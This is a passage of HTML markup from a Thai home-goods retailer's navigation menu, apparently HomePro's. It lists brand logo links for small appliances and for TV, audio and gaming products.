																		<input type="hidden" class="gtmNameEN-4438337" value="SMEG"/>
																		<input type="hidden" class="gtmImage-4438337" value="https://static.homepro.co.th/campaign/_default/20220203_smeg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HITACHI" data-name="HITACHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hitachi_200x200.png')" data-l1="HITACHI" data-value="4503907" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503907" value="HITACHI"/>
																		<input type="hidden" class="gtmImage-4503907" value="https://static.homepro.co.th/campaign/_default/hitachi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/ASTINA" data-name="ASTINA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png')" data-l1="ASTINA" data-value="4438338" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4438338" value="ASTINA"/>
																		<input type="hidden" class="gtmImage-4438338" value="https://static.homepro.co.th/campaign/_default/ASTINA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/IRIS%20OHYAMA" data-name="IRIS OHYAMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png')" data-l1="IRIS OHYAMA" data-value="4503910" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503910" value="IRIS OHYAMA"/>
																		<input type="hidden" class="gtmImage-4503910" value="https://static.homepro.co.th/campaign/_default/IRIS_OHYAMA_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg')" data-l1="SHARP" data-value="4503911" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503911" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4503911" value="https://static.homepro.co.th/campaign/_default/sharp_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NESPRESSO" data-name="NESPRESSO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png')" data-l1="NESPRESSO" data-value="4503912" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503912" value="NESPRESSO"/>
																		<input type="hidden" class="gtmImage-4503912" value="https://static.homepro.co.th/campaign/_default/NESPRESSO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/M-TECH" data-name="M-TECH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png')" data-l1="M-TECH" data-value="4503913" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503913" value="M-TECH"/>
																		<input type="hidden" class="gtmImage-4503913" value="https://static.homepro.co.th/campaign/_default/M-TECH_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LOCKNLOCK" data-name="LOCKNLOCK" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/locknlock_200x200.png')" data-l1="LOCKNLOCK" data-value="4503914" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503914" value="LOCKNLOCK"/>
																		<input type="hidden" class="gtmImage-4503914" value="https://static.homepro.co.th/campaign/_default/locknlock_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SIMPLUS" data-name="SIMPLUS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png')" data-l1="SIMPLUS" data-value="4503915" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4503915" value="SIMPLUS"/>
																		<input type="hidden" class="gtmImage-4503915" value="https://static.homepro.co.th/campaign/_default/SIMPlus_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI?ca=SMA" data-name="XIAOMI " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png')" data-l1="XIAOMI " data-value="4821929" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821929" value="XIAOMI "/>
																		<input type="hidden" class="gtmImage-4821929" value="https://static.homepro.co.th/campaign/_default/20210402_xiaomi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LG?ca=SMA03" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/lg_200x200.png')" data-l1="LG" data-value="4821948" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821948" value="LG"/>
																		<input type="hidden" class="gtmImage-4821948" value="https://static.homepro.co.th/campaign/_default/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MEX?ca=SMA" data-name="MEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png')" data-l1="MEX" data-value="4821949" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821949" value="MEX"/>
																		<input type="hidden" class="gtmImage-4821949" value="https://static.homepro.co.th/campaign/_default/20210531_mex_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAFELE?ca=SMA" data-name="HAFELE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/hafele_200x200.png')" data-l1="HAFELE" data-value="4821950" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821950" value="HAFELE"/>
																		<input type="hidden" class="gtmImage-4821950" value="https://static.homepro.co.th/campaign/_default/hafele_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/JISULIFE" data-name="JISULIFE " data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png')" data-l1="JISULIFE " data-value="4821951" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821951" value="JISULIFE "/>
																		<input type="hidden" class="gtmImage-4821951" value="https://static.homepro.co.th/campaign/_default/Jisulife_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/SMA?s=12&size=100&b=PANASONIC&cst=0&pmin" data-name="PANASONIC" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/panasonic_200x200.png')" data-l1="PANASONIC" data-value="4821952" ga-index="24">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821952" value="PANASONIC"/>
																		<input type="hidden" class="gtmImage-4821952" value="https://static.homepro.co.th/campaign/_default/panasonic_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DELONGHI" data-name="DELONGHI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png')" data-l1="DELONGHI" data-value="4821953" ga-index="25">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821953" value="DELONGHI"/>
																		<input type="hidden" class="gtmImage-4821953" value="https://static.homepro.co.th/campaign/_default/20210909_delonghi_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MINIMEX" data-name="MINIMEX" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png')" data-l1="MINIMEX" data-value="4821966" ga-index="26">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821966" value="MINIMEX"/>
																		<input type="hidden" class="gtmImage-4821966" value="https://static.homepro.co.th/campaign/_default/MINIMEX_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/bosch_APP?ca=SMA" data-name="BOSCH" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/bosch_200x200.png')" data-l1="BOSCH" data-value="4821970" ga-index="27">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4821970" value="BOSCH"/>
																		<input type="hidden" class="gtmImage-4821970" value="https://static.homepro.co.th/campaign/_default/bosch_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIKO" data-name="AIKO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/AIKO_200X200.png')" data-l1="AIKO" data-value="4880902" ga-index="28">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880902" value="AIKO"/>
																		<input type="hidden" class="gtmImage-4880902" value="https://static.homepro.co.th/campaign/_default/AIKO_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/LESASHA" data-name="LESASHA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png')" data-l1="LESASHA" data-value="4880903" ga-index="29">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880903" value="LESASHA"/>
																		<input type="hidden" class="gtmImage-4880903" value="https://static.homepro.co.th/campaign/_default/20220207_lesasha_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BWELL?ca=SMA" data-name="BWELL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BWELL_200X200.png')" data-l1="BWELL" data-value="4880904" ga-index="30">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880904" value="BWELL"/>
																		<input type="hidden" class="gtmImage-4880904" value="https://static.homepro.co.th/campaign/_default/BWELL_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/GAABOR" data-name="GAABOR" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png')" data-l1="GAABOR" data-value="4880905" ga-index="31">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880905" value="GAABOR"/>
																		<input type="hidden" class="gtmImage-4880905" value="https://static.homepro.co.th/campaign/_default/GAABOR_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BABYLISS" data-name="BABYLISS" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png')" data-l1="BABYLISS" data-value="4880906" ga-index="32">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880906" value="BABYLISS"/>
																		<input type="hidden" class="gtmImage-4880906" value="https://static.homepro.co.th/campaign/_default/Babyliss_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/AIRGLE" data-name="AIRGLE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airgle_200x200.png')" data-l1="AIRGLE" data-value="4880908" ga-index="33">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880908" value="AIRGLE"/>
																		<input type="hidden" class="gtmImage-4880908" value="https://static.homepro.co.th/campaign/_default/Airgle_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/NIKITO" data-name="NIKITO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png')" data-l1="NIKITO" data-value="4880909" ga-index="34">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4880909" value="NIKITO"/>
																		<input type="hidden" class="gtmImage-4880909" value="https://static.homepro.co.th/campaign/_default/NIKITO-B-_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/DEERMA" data-name="DEERMA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Deerma_200x200.png')" data-l1="DEERMA" data-value="4881040" ga-index="35">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881040" value="DEERMA"/>
																		<input type="hidden" class="gtmImage-4881040" value="https://static.homepro.co.th/campaign/_default/Deerma_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/LuckyMisu" data-name="Lucky Misu" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png')" data-l1="Lucky Misu" data-value="4881567" ga-index="36">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881567" value="Lucky Misu"/>
																		<input type="hidden" class="gtmImage-4881567" value="https://static.homepro.co.th/campaign/_default/luckymisu_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Airdog" data-name="Airdog" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Airdog_200x200.png')" data-l1="Airdog" data-value="4881569" ga-index="37">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881569" value="Airdog"/>
																		<input type="hidden" class="gtmImage-4881569" value="https://static.homepro.co.th/campaign/_default/Airdog_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/homemate" data-name="Homemate" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Homemate_200x200.png')" data-l1="Homemate" data-value="4881571" ga-index="38">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881571" value="Homemate"/>
																		<input type="hidden" class="gtmImage-4881571" value="https://static.homepro.co.th/campaign/_default/Homemate_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SNinterhome" data-name="ETZEL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png')" data-l1="ETZEL" data-value="4881572" ga-index="39">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881572" value="ETZEL"/>
																		<input type="hidden" class="gtmImage-4881572" value="https://static.homepro.co.th/campaign/_default/ETZEL_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Kitchenworld" data-name="Kitchenworld" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png')" data-l1="Kitchenworld" data-value="4881828" ga-index="40">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881828" value="Kitchenworld"/>
																		<input type="hidden" class="gtmImage-4881828" value="https://static.homepro.co.th/campaign/_default/Kitchenworld_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/GmaxOfficial" data-name="Gmax" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Gmax_200x200.png')" data-l1="Gmax" data-value="4881829" ga-index="41">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881829" value="Gmax"/>
																		<input type="hidden" class="gtmImage-4881829" value="https://static.homepro.co.th/campaign/_default/Gmax_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/AccordPrevailElectric" data-name="Accord Prevail" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png')" data-l1="Accord Prevail" data-value="4881839" ga-index="42">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881839" value="Accord Prevail"/>
																		<input type="hidden" class="gtmImage-4881839" value="https://static.homepro.co.th/campaign/_default/Accord Prevail_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/BALMUDA" data-name="Balmuda" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg')" data-l1="Balmuda" data-value="4881840" ga-index="43">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881840" value="Balmuda"/>
																		<input type="hidden" class="gtmImage-4881840" value="https://static.homepro.co.th/campaign/_default/BALMUDA_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/kitchenaid" data-name="KitchenAid" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg')" data-l1="KitchenAid" data-value="4881841" ga-index="44">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4881841" value="KitchenAid"/>
																		<input type="hidden" class="gtmImage-4881841" value="https://static.homepro.co.th/campaign/_default/Kitchenaid_200x200.jpg"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Alectric" data-name="Alectric" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/alectric.png')" data-l1="Alectric" data-value="5377546" ga-index="45">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377546" value="Alectric"/>
																		<input type="hidden" class="gtmImage-5377546" value="https://static.homepro.co.th/shopbybrand/20250512/alectric.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/SCEPlusOfficial" data-name="SCE Plus" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png')" data-l1="SCE Plus" data-value="5377547" ga-index="46">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5377547" value="SCE Plus"/>
																		<input type="hidden" class="gtmImage-5377547" value="https://static.homepro.co.th/shopbybrand/20250512/SCE_plus.png"/>
																	</div>
																</div>
															</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
												<span>ทีวี เครื่องเสียง เกม</span>
											</a>
											<ul>
												<div class="view-all-container ">
													</div>

												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/TVA?b=LG" data-name="LG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/lg_200x200.png')" data-l1="LG" data-value="4272759" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272759" value="LG"/>
																		<input type="hidden" class="gtmImage-4272759" value="https://static.homepro.co.th/brandimage/lg_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/samsung" data-name="SAMSUNG" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20190625_logo_samsung.png')" data-l1="SAMSUNG" data-value="4272760" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272760" value="SAMSUNG"/>
																		<input type="hidden" class="gtmImage-4272760" value="https://static.homepro.co.th/brandimage/20190625_logo_samsung.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=SHARP" data-name="SHARP" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sharp_200x200.png')" data-l1="SHARP" data-value="4272761" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272761" value="SHARP"/>
																		<input type="hidden" class="gtmImage-4272761" value="https://static.homepro.co.th/brandimage/sharp_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/SONY" data-name="SONY" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/sony_200x200.png')" data-l1="SONY" data-value="4272762" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272762" value="SONY"/>
																		<input type="hidden" class="gtmImage-4272762" value="https://static.homepro.co.th/brandimage/sony_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=TCL" data-name="TCL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/tcl_200x200.png')" data-l1="TCL" data-value="4272764" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272764" value="TCL"/>
																		<input type="hidden" class="gtmImage-4272764" value="https://static.homepro.co.th/brandimage/tcl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=JBL" data-name="JBL" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png')" data-l1="JBL" data-value="4272765" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272765" value="JBL"/>
																		<input type="hidden" class="gtmImage-4272765" value="https://static.homepro.co.th/brandimage/20210402_jbl_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/c/TVA?b=HISENSE" data-name="HISENSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png')" data-l1="HISENSE" data-value="4272766" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272766" value="HISENSE"/>
																		<input type="hidden" class="gtmImage-4272766" value="https://static.homepro.co.th/brandimage/20210402_hisense_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753703" ga-index="8">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753703" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753703" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/XIAOMI" data-name="XIAOMI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png')" data-l1="XIAOMI" data-value="4753628" ga-index="9">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753628" value="XIAOMI"/>
																		<input type="hidden" class="gtmImage-4753628" value="https://static.homepro.co.th/campaign/_default/XIAOMI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/TOSHIBA" data-name="TOSHIBA" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png')" data-l1="TOSHIBA" data-value="4753707" ga-index="10">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753707" value="TOSHIBA"/>
																		<input type="hidden" class="gtmImage-4753707" value="https://static.homepro.co.th/campaign/_default/TOSHIBA_Red_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/HAIER" data-name="HAIER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/HAIER_200x200.png')" data-l1="HAIER" data-value="4753722" ga-index="11">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753722" value="HAIER"/>
																		<input type="hidden" class="gtmImage-4753722" value="https://static.homepro.co.th/campaign/_default/HAIER_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/BOSE" data-name="BOSE" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BOSE_200X200.png')" data-l1="BOSE" data-value="4753709" ga-index="12">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753709" value="BOSE"/>
																		<input type="hidden" class="gtmImage-4753709" value="https://static.homepro.co.th/campaign/_default/BOSE_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/PRO_BANGOLUFSEN" data-name="BANG & OLUFSEN" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png')" data-l1="BANG & OLUFSEN" data-value="4753710" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753710" value="BANG & OLUFSEN"/>
																		<input type="hidden" class="gtmImage-4753710" value="https://static.homepro.co.th/campaign/_default/BANGOLUFSEN_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/FENDER" data-name="FENDER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/FENDER_200X200.png')" data-l1="FENDER" data-value="4753711" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753711" value="FENDER"/>
																		<input type="hidden" class="gtmImage-4753711" value="https://static.homepro.co.th/campaign/_default/FENDER_200X200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/MSI" data-name="MSI" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/MSI_200x200.png')" data-l1="MSI" data-value="4753714" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4753714" value="MSI"/>
																		<input type="hidden" class="gtmImage-4753714" value="https://static.homepro.co.th/campaign/_default/MSI_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/brand/Nintendo" data-name="NINTENDO" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png')" data-l1="NINTENDO" data-value="4810766" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4810766" value="NINTENDO"/>
																		<input type="hidden" class="gtmImage-4810766" value="https://static.homepro.co.th/campaign/_default/Nintendo_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/anker" data-name="Anker" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Anker_200x200.png')" data-l1="Anker" data-value="4824710" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824710" value="Anker"/>
																		<input type="hidden" class="gtmImage-4824710" value="https://static.homepro.co.th/campaign/_default/Anker_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Koan%20Shop?b=shokz&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="Shokz" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/Shokz_200x200.png')" data-l1="Shokz" data-value="4824711" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824711" value="Shokz"/>
																		<input type="hidden" class="gtmImage-4824711" value="https://static.homepro.co.th/campaign/_default/Shokz_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=+bowers+%26+wilkins&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="B&W" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/B&W_200x200.png')" data-l1="B&W" data-value="4824714" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824714" value="B&W"/>
																		<input type="hidden" class="gtmImage-4824714" value="https://static.homepro.co.th/campaign/_default/B&W_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/Piyanas?b=kef&cst=0&pmin=&pmax=&q=*&page=1#start" data-name="KEF" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/KEF_200x200.png')" data-l1="KEF" data-value="4824718" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4824718" value="KEF"/>
																		<input type="hidden" class="gtmImage-4824718" value="https://static.homepro.co.th/campaign/_default/KEF_200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/EP" data-name="E&P" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/E&P200x200.png')" data-l1="E&P" data-value="5008335" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008335" value="E&P"/>
																		<input type="hidden" class="gtmImage-5008335" value="https://static.homepro.co.th/campaign/_default/E&P200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/sales/LONZUER" data-name="LONZUER" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/LONZUER200x200.png')" data-l1="LONZUER" data-value="5008336" ga-index="22">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008336" value="LONZUER"/>
																		<input type="hidden" class="gtmImage-5008336" value="https://static.homepro.co.th/campaign/_default/LONZUER200x200.png"/>
																	</div>
																</div>
															</a>
														<a href="https://www.homepro.co.th/shop/ztecthailand" data-name="ztec" data-menu="Shop By Brand">
																<div class="container-item" style="background-image: url('https://static.homepro.co.th/campaign/_default/ztec_200x200.png')" data-l1="ztec" data-value="5008872" ga-index="23">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5008872" value="ztec"/>
